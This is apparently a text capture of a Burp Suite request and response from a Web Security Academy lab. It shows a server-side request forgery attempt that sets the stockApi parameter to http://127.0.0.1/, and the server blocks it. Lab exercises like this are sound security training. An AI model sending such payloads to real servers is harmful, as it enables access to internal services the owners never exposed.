 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac851f701e4284d5803819be00640011.web-security-academy.net
3 Cookie: session=mZUaOlnr7vSoPwCFptza5bxnDl5XCQvC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac851f701e4284d5803819be00640011.web-security-academy.net/product?productId
=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac851f701e4284d5803819be00640011.web-security-academy.net
11 Content-Length: 26
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.0.0.1/
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"